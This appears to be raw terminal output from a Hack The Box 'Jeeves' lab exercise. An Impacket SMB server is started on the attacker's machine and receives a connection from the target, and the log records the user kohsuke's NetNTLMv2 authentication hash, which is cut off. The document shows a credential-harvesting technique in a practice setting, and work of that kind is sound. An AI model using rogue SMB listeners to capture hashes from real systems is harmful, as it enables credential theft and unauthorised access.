 /home/hsct/Cervant/HTB/Jeeves/content ✔ # impacket-smbserver SharedFolder . -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49676)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:7667ba832898ac06fee67d2283f3554f:01010000000000008011f4af8fcfd70148b3f1754